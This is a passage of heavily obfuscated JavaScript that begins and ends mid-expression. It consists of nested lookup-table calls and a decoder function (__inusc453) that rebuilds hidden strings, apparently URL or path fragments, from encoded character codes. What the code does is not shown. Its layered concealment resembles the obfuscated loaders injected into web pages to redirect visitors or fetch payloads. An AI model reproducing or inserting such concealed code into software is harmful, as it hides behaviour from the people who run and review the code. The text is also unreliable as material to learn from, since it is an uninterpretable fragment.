6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0